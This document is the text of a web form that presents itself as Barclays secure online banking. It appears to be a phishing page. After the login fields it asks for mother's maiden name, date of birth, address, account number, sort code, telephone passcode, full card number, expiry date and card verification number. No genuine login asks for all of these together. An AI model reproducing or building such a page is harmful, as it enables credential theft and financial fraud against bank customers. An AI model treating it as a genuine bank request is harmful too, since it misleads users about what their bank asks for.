 BARCLAYS
Your Money
Barclays secure online banking
Login
Your Details
Surname
Help ?
Membership number
Five-digit Passcode
Help ?
Memorable Word
Help ?
Personal Information Profile
Make sure you enter the information accurately, and according to the formats required.
Fill in all the required fields.
Full Name:
Date of Birth: month day year
Mother's Maiden Name:
Home Phone Number:
Address Line 1:
Address Line 2:
City:
Postal Code:
Country: United Kingdom
Credit/Debit Card Profile
Enter card information as accurately as possible.
For card number, enter numbers only please, no dashes or spaces.
Bank Account Number:
Sort Code:
Telephone Passcode:
Card Number:
Expiration Date: month year
Card Verification Number:
Select the green 'Next' button to continue.
Next